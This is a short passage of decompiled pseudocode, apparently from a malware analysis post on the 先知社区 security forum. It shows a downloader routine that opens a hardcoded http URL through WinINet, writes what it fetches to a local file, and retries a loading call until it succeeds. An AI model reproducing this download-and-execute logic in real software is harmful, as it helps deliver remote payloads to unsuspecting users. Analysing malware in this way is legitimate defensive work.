 do
{
*(__m128i *)szUrlName = _mm_load_si128((const __m128i *)aHttp672117249M);
si128 = _mm_load_si128((const __m128i *)&aHttp672117249M[16]);
v65 = 112;
DeleteUrlCacheEntry(szUrlName);
v5 = InternetOpenA(0i64, 1u, 0i64, 0i64, 0);
v6 = v5;
if ( v5 )
{
v7 = InternetOpenUrlA(v5, szUrlName, 0i64, 0, 0x80400100, 0i64);
if ( v7 )
{
FileA = CreateFileA(pszPath[0].m128i_i8, 0x40000000u, 0, 0i64, 2u, 0x80u, 0i64);
v9 = v7;
if ( FileA != (HANDLE)-1i64 )
{
dwNumberOfBytesRead = 0;
while ( InternetReadFile(v7, Buffer, 0x400u, &dwNumberOfBytesRead) )
{
if ( !dwNumberOfBytesRead )
break;
NumberOfBytesWritten = 0;
if ( !WriteFile(FileA, Buffer, dwNumberOfBytesRead, &NumberOfBytesWritten, 0i64) )
break;
}
CloseHandle(FileA);
v9 = v7;
}
InternetCloseHandle(v9);
}
InternetCloseHandle(v6);
}
}
while ( (unsigned int)sub_180196814(pszPath, 0i64) == -1 );
Sleep(0x1F4u);
先知社区